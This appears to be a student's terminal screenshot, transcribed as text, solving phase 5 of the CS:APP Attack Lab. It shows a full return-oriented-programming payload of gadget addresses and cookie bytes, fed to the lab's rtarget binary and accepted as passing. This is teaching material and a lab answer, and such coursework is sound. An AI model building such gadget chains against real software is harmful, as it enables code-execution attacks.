 ljw13@LAPTOP-LAN: ~/c_code
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ cat phase5
.txt
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00   /* 0x28 bytes for stack space */
06 1a 40 00 00 00 00 00         /* address of movq %rsp, %rax */
c5 19 40 00 00 00 00 00         /* address of movq %rax, %rdi */
ab 19 40 00 00 00 00 00         /* address of popq %rax */
48 00 00 00 00 00 00 00         /* offset of cookie for pop */
dd 19 40 00 00 00 00 00         /* address of movl %eax, %edx */
69 1a 40 00 00 00 00 00         /* address of movl %edx, %ecx */
13 1a 40 00 00 00 00 00         /* address of movl %ecx, %esi */
d6 19 40 00 00 00 00 00         /* address of add_xy function */
c5 19 40 00 00 00 00 00         /* address of movq %rax, %rdi */
fa 18 40 00 00 00 00 00         /* address of touch3 */
35 39 62 39 39 37 66 61 00      /* ascii code for 59b997fa */
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ ./hex2raw
-i phase5.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 AB 19 40 00 00 0
0 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 69 1A 40 00 00 00 00
 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00
FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ echo PB201
11689 蓝俊玮
PB20111689 蓝俊玮
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ whoami
ljw13
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$